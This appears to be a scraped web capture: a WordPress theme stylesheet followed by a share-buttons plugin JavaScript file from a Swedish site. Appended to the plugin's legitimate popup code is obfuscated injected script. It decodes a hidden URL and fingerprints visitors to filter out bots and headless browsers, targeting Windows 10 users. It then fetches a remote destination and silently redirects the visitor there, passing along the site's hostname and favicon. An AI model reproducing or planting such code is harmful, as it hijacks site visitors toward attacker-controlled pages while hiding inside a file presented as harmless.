  margin-bottom: 1em;
}

.widget_archive ul,
.widget_categories ul,
.widget_links ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_about_me ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
  margin-bottom: 0.714285em;
}

.widget_archive ul li:last-child,
.widget_categories ul li:last-child,
.widget_links ul li:last-child,
.widget_meta ul li:last-child,
.widget_nav_menu ul li:last-child,
.widget_pages ul li:last-child,
.widget_recent_comments ul li:last-child,
.widget_recent_entries ul li:last-child,
.wildbook-widget-recent-posts ul li:last-child {
  margin-bottom: 0;
}

.widget .post-date,
.wildbook-widget-recent-posts .post-date {
  display: block;
  font-size: 0.857142em;
}

.widget_calendar .calendar_wrap {
  max-width: 450px;
}

.widget_calendar caption {
  font-style: italic;
}

.widget_calendar table th,
.widget_calendar table td {
  text-align: center;
}

.widget_archive ul,
.widget_categories ul,
.widget_recent_comments ul {
  color: #767676;
  font-style: italic;
}

.widget_archive a,
.widget_categories a,
.widget_recent_comments a,
.widget_recent_comments .comment-author-link {
  font-style: normal;
}

.widget_categories .children,
.widget_nav_menu .sub-menu {
  margin: 0.714285em 0 0 1.071428em;
}

.widget_categories .children a:before,
.widget_nav_menu .sub-menu a:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  background: #ccc;
  border-radius: 100%;
  margin-right: 10px;
  margin-top: -2px;
}

.textwidget > :last-child {
  margin-bottom: 0;
}

/**
 * 16.0 Accessibility
 */

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/**
 * 17.0 Portfolio
 */
.portfolio-grid .portfolio-post {
  margin-bottom: 20px;
}

.portfolio-grid.large-gutter .portfolio-post {
  margin-bottom: 30px;
}

.portfolio-grid .post-thumbnail {
  margin-bottom: 1.14285714em;
  text-align: center;
}

.portfolio-grid .entry-header {
  margin-bottom: 0;
}

.portfolio-grid .entry-title {
  font-size: 1.142857rem;
  margin: 0 0 3px;
}

.portfolio-grid .entry-summary {
  text-align: center;
}

.portfolio-masonry-grid.masonry-3-cols {
  margin-left: -5px;
  margin-right: -5px;
}

.portfolio-masonry-grid.masonry-3-cols .masonry-item {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}

.portfolio-masonry-grid .masonry-item {
  margin-bottom: 20px;
}

.portfolio-masonry-grid .pf-wrap {
  position: relative;
  display: block;
}

.portfolio-masonry-grid .pf-abs {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: transparent;
  transition: all 0.35s ease-out;
  text-align: center;
  padding: 20px;
}

.portfolio-masonry-grid .post-thumbnail {
  margin-bottom: 0;
}

.portfolio-masonry-grid .pf-abs:hover {
  background-color: rgba(0,0,0,0.5);
}

.portfolio-masonry-grid .pf-abs .entry-title {
  position: relative;
  z-index: 10;
  font-size: 2em;
  line-height: 1.4;
  color: #fff;
  margin-bottom: 0;
  opacity: 0;
  transition: all 0.35s ease-out;
}

.portfolio-masonry-grid .pf-abs:hover .entry-title {
  opacity: 1;
}

.portfolio-masonry-grid.masonry-3-cols .pf-abs .entry-title {
  font-size: 1.571428em;
}

/**
 * MailChimp
 */
.wdb-newsletter-form {
  text-align: center;
}

.wdb-newsletter-form-wrap {
  display: inline-block;
}

.mc4wp-alert {
  font-style: italic;
  margin-top: 1.8em;
}

.mc4wp-notice {
  color: #3d78d6;
}

.mc4wp-success {
  color: #619e22;  
}

.mc4wp-error {
  color: #e85c5c;  
}

/**
 * 19.0 Search Modal
 */

.search-modal {
  position: absolute;
  z-index: 99;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  visibility: hidden;
  opacity: 0;
  transition: all ease-out 0.3s;
}

.search-open .search-modal {
  visibility: visible;
  opacity: 1;
}

.search-modal-inner {
  max-width: 70%;
  width: 100%;
}

.search-modal .search-wrap {
  max-width: 900px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.search-modal .search-field {
  font-size: 1.6em;
  border: none;
  border-bottom: 1px solid rgba(255,255,255,0.15);
  background-color: transparent;
  padding: 0.5em 0;
  color: #fff;
}

.search-modal .search-field:focus {
  border: none;
  border-bottom: 1px solid rgba(255,255,255,0.35);
  background-color: transparent;
}

.search-modal .search-field::placeholder {
  color: #aaa;
  font-style: italic;
}

.search-modal .search-submit .svg-icon {
  fill: #bbb;
}

.search-modal .search-submit:hover .svg-icon {
  fill: #fff;
}

.search-untoggle {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 40px;
  right: 50px;
  font-size: 1em;
  width: 2.6em;
  height: 2.6em;
  border: 1px solid rgba(255,255,255,0.2);
  border-radius: 100%;
}

.search-untoggle:hover {
  border: 1px solid rgba(255,255,255,0.35);
}

.search-untoggle .svg-icon {
  width: 1.2em;
  height: 1.2em;
  fill: #bbb;
}

.search-untoggle:hover .svg-icon {
  fill: #fff;
}

.search-open .toggle-buttons,
.search-open .site-header,
.search-open .site-info {
  opacity: 0;
  visibility: hidden;
}

/**
 * 20.0 Media Queries
 */
@media (min-width: 1600px) { 
  html {
    font-size: 16px;
  }

  .toggle-buttons .nav-toggle .svg-icon {
    width: 25px;
    height: 25px;
  }

  .toggle-buttons .search-toggle .svg-icon {
    width: 19px;
    height: 19px;
  }

  .social-menu a {
    height: 48px;
    width: 48px;
  }

  .social-menu .svg-icon {
    width: 18px;
    height: 18px;
  }

  .navigation,
  .inner-box  {
    padding-top: 5.5rem;
    padding-bottom: 5.5rem;
  }

  .flex-row,
  .masonry-grid {
    margin-left: -15px;
    margin-right: -15px;
  }

  .flex-row .flex-item,
  .masonry-grid .masonry-item {
    padding-left: 15px;
    padding-right: 15px;
  }

  .large-gutter {
    margin-left: -20px;
    margin-right: -20px;
  }

  .large-gutter .flex-item,
  .large-gutter .masonry-item {
    padding-left: 20px;
    padding-right: 20px;
  }

  .huge-gutter {
    margin-left: -25px;
    margin-right: -25px;
  }

  .huge-gutter .flex-item {
    padding-left: 25px;
    padding-right: 25px;
  }

  .posts-grid .grid-item,
  .posts-grid .masonry-item {
    margin-bottom: 50px;
  }

  .posts-grid .has-post-thumbnail .sticky-badge {
    position: absolute;
    top: 0;
    left: 20px;
  }

  .portfolio-grid .portfolio-post {
    margin-bottom: 30px;
  }

  .portfolio-grid.large-gutter .portfolio-post {
    margin-bottom: 40px;
  }

  .portfolio-masonry-grid .masonry-item {
    margin-bottom: 30px;
  }

  .portfolio-masonry-grid.masonry-3-cols {
    margin-left: -10px;
    margin-right: -10px;
  }

  .portfolio-masonry-grid.masonry-3-cols .masonry-item {
    padding-left: 10px;
    padding-right: 10px;
    margin-bottom: 20px;
  }

  .featured-post {
    height: 550px;
  }

  .carousel-multiple .featured-post {
    height: 400px;
  }

  .carousel-single .featured-post-title,
  .carousel-single .featured-post-description {
    max-width: 600px;
  }
}

@media (min-width: 1920px) { 
  html {
    font-size: 17px;
  }

  .social-menu a {
    height: 51px;
    width: 51px;
  }

  .social-menu .svg-icon {
    width: 20px;
    height: 20px;
  }

  .content-container,
  .nav-links {
    max-width: 800px;
  }

  .content-container.large-container {
    max-width: 1000px;
  }

  .top-nav .nav-menu li {
    font-size: 0.82352941rem;
  }

  .featured-post {
    height: 600px;
  }

  .carousel-multiple .featured-post {
    height: 450px;
  }
}

@media (min-width: 2500px) { 
  html {
    font-size: 22px;
  }

  .site-identity {
    max-width: 800px;
  }

  .sidebar-layout-5 .tagline {
    max-width: 600px;
  }

  .social-menu a {
    height: 66px;
    width: 66px;
  }

  .social-menu .svg-icon {
    width: 24px;
    height: 24px;
  }

  .content-container,
  .nav-links {
    max-width: 1050px;
  }

  .content-container.large-container {
    max-width: 1250px;
  }

  .top-nav .nav-menu > li > a:after {
    right: -3px;
    margin-top: -3px;
    width: 6px;
    height: 6px;
  }

  .featured-post {
    height: 750px;
  }

  .carousel-multiple .featured-post {
    height: 550px;
  }

  .carousel-single .featured-post-title,
  .carousel-single .featured-post-description {
    max-width: 800px;
  }
}

@media (min-width: 1200px) and (max-width: 1599px) { 
  .content-container, .nav-links {
    max-width: 670px;
  }
}

@media (max-width: 1199px) { 
  .search-open .toggle-buttons .search-form {
    width: 150px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) { 
  html {
    font-size: 14px;
  }

  .social-menu a {
    height: 36px;
    width: 36px;
  }

  .social-menu .svg-icon {
    width: 14px;
    height: 14px;
  }

  .top-nav .nav-menu > li > a:after {
    right: -2px;
    margin-top: -2px;
    width: 4px;
    height: 4px;
  }

  .content-container, .nav-links {
    max-width: 570px;
  }

  .carousel-multiple .featured-post {
    height: 300px;
  }

  .featured-post {
    height: 400px;
  }

  .carousel-single .featured-post-title,
  .carousel-single .featured-post-description {
    max-width: 400px;
  }
}

@media (min-width: 992px) { 
  .page-template-full-width-page .sidebar,
  .post-template-full-width-single-post .sidebar {
    display: none;
  }

  .off-canvas-nav {
    display: none;
  }

  .nav-open.custom-background .sidebar:before {
    opacity: 0.7;
  }

  .sidebar-layout-4 .toggle-buttons {
    display: none;
  }

  .nav-open:not(.sidebar-layout-5) .site-header,
  .nav-open .site-info,
  .nav-open.sidebar-layout-5 .site-identity,
  .nav-open.sidebar-layout-5 .tagline {
    opacity: 0;
    visibility: hidden;
  }

  .top-nav .nav-menu {
    display: flex !important;
  }

  .secondary-logo-center .top-nav-header {
    justify-content: center;
  }

  .secondary-logo-center .custom-logo-link img {
    margin-bottom: 2em;
  }

  .secondary-logo-right,
  .secondary-logo-left {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }

  .secondary-logo-right .nav-menu,
  .secondary-logo-left .nav-menu {
    justify-content: normal;
  }

  .secondary-logo-left .top-nav-header,
  .secondary-logo-right .nav-menu {
    order: 1;
  }

  .secondary-logo-left .nav-menu,
  .secondary-logo-right .top-nav-header {
    order: 2;
  }
  
  .sticky-nav .top-nav {
    position: fixed;
    top: 0;
    left: 40%;
    right: 0;
    z-index: 20;
  }

  .sidebar-right.sticky-nav .top-nav {
    left: 0;
    right: 40%;
  }

  .page-template-full-width-page.sticky-nav .top-nav,
  .page-template-full-width-page.sidebar-right.sticky-nav .top-nav,
  .post-template-full-width-single-post.sticky-nav .top-nav,
  .post-template-full-width-single-post.sidebar-right.sticky-nav .top-nav {
    left: 0;
    right: 0;
  }

  .sticky-nav.admin-bar .top-nav {
    top: 32px;
  }
  
  .sticky-nav .site-content {
    padding-top: 5.928571em;
  }
}
 
@media (max-width: 991px) {
  .site {
    overflow: hidden;
  }

  .wrapper {
    position: relative;
    z-index: 10;
    transition: all 0.3s ease-out;
  }

  .nav-open .wrapper {
    transform: translateX(400px); 
  }

  .off-canvas-nav {
    display: flex;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 400px;
    background: #222;
    z-index: 0;
    overflow-y: auto;
    visibility: hidden;
    transition: visibility 0s linear 0.3s;
  }

  .nav-open .off-canvas-nav {
    visibility: visible;
    transition-delay: 0s;
  }

  .off-canvas-nav .nav-menu {
    padding: 60px;
  }

  .sidebar-right .site-content {
    margin-right: 0;
  }

  .sidebar .sidebar-nav,
  .visible-nav {
    display: none;
  }

  .sidebar {
    position: relative;
    top: 0;
    width: 100%;
  }

  .sidebar-inner {
    display: block;
    height: auto;
    padding: 5% 7%;
  }
  
  .admin-bar .sidebar {
    top: 0;
  }

  .site-header {
    display: block;
    margin: 3em 0;
  }

  .sidebar-layout-5 .site-header {
    margin-top: 0;
    margin-bottom: 5em;
  }

  .top-nav-toggle {
    display: flex;
    justify-content: center;
    color: #333;
    text-align: center;
  }

  .top-nav-toggle:hover {
    color: #a9874a;
  }

  .top-nav-toggle .top-nav-toggle-inner {
    display: flex;
    align-items: center;
  }

  .top-nav-toggle .svg-icon {
    width: 1.2em;
    height: 1.2em;
    margin-left: 2px;
  }
  
  .top-nav {
    padding: 0;
    border: none;
  }

  .top-nav-header {
    border-bottom: 1px solid #eee;
    padding: 2em;
  }

  .has-secondary-logo.secondary-logo-right .top-nav-header,
  .has-secondary-logo.secondary-logo-left .top-nav-header {
    padding: 1.5em 2.5em;
  }

  .hide-secondary-logo-mobile.secondary-logo-right .top-nav-header,
  .hide-secondary-logo-mobile.secondary-logo-left .top-nav-header {
    padding: 2em;
    justify-content: center;
  }

  .secondary-logo-center .top-nav-header {
    align-items: center;
    flex-direction: column;
  }

  .secondary-logo-right .top-nav-header,
  .secondary-logo-left .top-nav-header {
    align-items: center;
    justify-content: space-between;
  }

  .secondary-logo-right .custom-logo-link,
  .secondary-logo-left .top-nav-toggle {
    order: 2;
  }

  .secondary-logo-left .custom-logo-link,
  .secondary-logo-right .top-nav-toggle {
    order: 1;
  }

  .hide-secondary-logo-mobile .custom-logo-link {
    display: none;
  }
  
  .top-nav .nav-menu {
    position: static;
    background: #fff;
    text-align: left;
    z-index: 50;
    box-shadow: 0px 2px 1px 0px rgba(0,0,0,0.08);
    display: none;
  }
  
  .top-nav .nav-menu li {
    border-bottom: 1px solid #eee; 
  }
  
  .top-nav .nav-menu li:last-child{
    border-bottom: none;
  }
  
  .top-nav .nav-menu > li > a,
  .top-nav .nav-menu .sub-menu > li > a {
    display: block;
    padding: 1.363636em 2.727272em;
    color: #333;
  }

  .top-nav .nav-menu > li > a:hover,
  .top-nav .nav-menu .sub-menu > li > a:hover {
    color: rgba(0,0,0,0.5);
  }

  .top-nav .nav-menu a > span {
    position: relative;
    padding-left: 15px;
  }
  
  .top-nav .nav-menu a > span:before {
    content:'';
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -2px;
    width: 4px;
    height: 4px;
    background: #ddd;
    border-radius: 100%;
  }
  
  .top-nav .nav-menu > li {
    display: block;
  }
  
  .top-nav .nav-menu > li:after {
    display: none;
  }
  
  .top-nav .nav-menu .sub-menu {
    width: auto;
    padding: 0;
    position: static;
    visibility: visible;
    opacity: 1;
    border-top: 1px solid #eee;
    background: #fff;
    margin: 0;
  }
  
  .top-nav .nav-menu .sub-menu > li .sub-menu {
    margin: 0;
  }
  
  .top-nav .nav-menu .sub-menu li a {
    padding-left: 4.090909em;
  }
  
  .top-nav .nav-menu .sub-menu .sub-menu a {
    padding-left: 5.909090em;
  }
  
  .top-nav .nav-menu .sub-menu .sub-menu .sub-menu a {
    padding-left: 7.727272em;
  }
  
  .top-nav .nav-menu .sub-menu .sub-menu .sub-menu .sub-menu a {
    padding-left: 9.545454em;
  }

  .sticky-nav .site-content {
    padding-top: 0 !important;
  }
  
  .site-content {
    margin-left: 0;
  }

  .secondary-logo-center .custom-logo-link img {
    margin-bottom: 2em;
  }

  .secondary-logo-center .top-nav-toggle {
    width: 100%;
  }
}

@media (max-width: 767px) {
  html {
    font-size: 14px;
  }

  blockquote:not(.wp-block-quote) {
    margin-left: 0;
    margin-right: 0;
  }

  .admin-bar .off-canvas-nav {
    top: 46px;
  }

  .flex-row {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }

  .flex-row .flex-item {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  .entry-more .more-wrap + .wbb-share-buttons {
    margin-top: 1.8em;
  }

  .entry-content [class^="wp-block-"].alignleft, 
  .entry-content [class^="wp-block-"].alignright {
    max-width: 250px;
  }

  .author-avatar {
    flex-basis: 5em;
  }

  .related-post {
    display: flex;
  }

  .related-post + .related-post {
    margin-top: 1.6666666em;
  }

  .related-post .post-thumbnail {
    flex-basis: 8em;
    margin: 0 1.5em 0 0;
  }

  .related-post-content {
    flex: 1;
  }

  .list-item-row {
    display: block;
    margin: 0;
  }

  .list-item .post-thumbnail,
  .list-item-content {
    padding: 0;
  }

  .masonry-grid {
    margin-left: 0;
    margin-right: 0;
  }

  .masonry-grid .hentry {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  .post-navigation .nav-links,
  .image-navigation .nav-links {
    display: block;
  }

  .post-navigation .nav-next,
  .image-navigation .nav-next {
    text-align: left;
  }

  .post-navigation .nav-previous + .nav-next {
    margin-top: 1.8em;
  }

  .comment-list .children {
    margin-left: 2em;
  }

  .comment-footer {
    display: block;
  }

  .comment-footer .reply {
    margin-top: 5px;
  }
  
  .widget-area + .widget-area {
    margin-top: 2.5em;
  }

  .posts-grid .hentry {
    margin-bottom: 40px;
  }

  .posts-grid .has-post-thumbnail .sticky-badge {
    left: 0;
  }

  .portfolio-grid .portfolio-post {     
    margin-bottom: 30px;
  }

  .gallery .gallery-item {
    padding-left: 6px;
    padding-right: 6px;
    margin-bottom: 15px;
  }

  .gallery-columns-4 .gallery-item,
  .gallery-columns-5 .gallery-item,
  .gallery-columns-6 .gallery-item,
  .gallery-columns-7 .gallery-item,
  .gallery-columns-8 .gallery-item,
  .gallery-columns-9 .gallery-item {
    flex-basis: 33.3333333333%;
    max-width: 33.333333333%;
  }

  .gallery .masonry-gallery {
    margin-left: -5px;
    margin-right: -5px;
  }

  .gallery .masonry-gallery .gallery-item {
    padding-left: 5px;
    padding-right: 5px;
  }

  .gallery-columns-4 .masonry-gallery .gallery-item,
  .gallery-columns-5 .masonry-gallery .gallery-item,
  .gallery-columns-6 .masonry-gallery .gallery-item,
  .gallery-columns-7 .masonry-gallery .gallery-item,
  .gallery-columns-8 .masonry-gallery .gallery-item,
  .gallery-columns-9 .masonry-gallery .gallery-item {
    max-width: 33.33333333333%;
  }

  .owl-carousel div.owl-nav button.owl-prev {
    left: 15px;
  }

  .owl-carousel div.owl-nav button.owl-next {
    right: 15px;
  }

  .wdb-newsletter-form input {
    width: 100%;
  }

  .wdb-newsletter-form input + input {
    margin-top: 1rem;
  }

  .wbb-share-buttons a.wbb-share-button {
    width: 40px;
    height: 40px;
  }

  .wbb-share-buttons a.wbb-share-button svg {
    width: 16px;
    height: 16px;
  }

  .wdb-social-profiles a.wdb-social-profile {
    width: 40px;
    height: 40px;
  }

  .wdb-social-profiles a.wdb-social-profile svg {
    width: 16px;
    height: 16px;
  }

  .search-untoggle {
    top: 20px;
    right: 30px;
  }
}

@media (min-width: 768px) {
  .entry-more {
    display: flex;
    align-items: center;
    margin-top: -0.357142rem;
  }

  .entry-more .more-wrap {
    flex-grow: 1;
  }
}

@media (max-width: 480px) {
  .nav-open .wrapper {
    transform: translateX(100%); 
  }

  .off-canvas-nav {
    width: 100%;
  }

  .navigation,
  .inner-box  {
    padding-left: 3rem;
    padding-right: 3rem;
  }

  .entry-content [class^="wp-block-"].alignleft, 
  .entry-content [class^="wp-block-"].alignright {
    float: none;
    margin-top: 1.8em;
    margin-bottom: 1.8em;
    max-width: 100%;
  }
}

--- FILE ---
content_type: text/javascript
request_url: http://teppo.se/wp-content/plugins/wild-book-bundle/assets/js/public/wild-book-bundle-share-buttons.min.js?ver=1.2
body_size: 1518
content:
!function(t){"use strict";t(document).ready(function(t){t(".wbb-share-button").on("click",function(n){n.preventDefault();var i=t(this),o=t(window).width()/2-275,e=t(window).height()/2-225,u=window.open(i.attr("href"),"","height=550, width=450, left="+o+", top="+e);window.focus&&u.focus()})})}(jQuery);!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();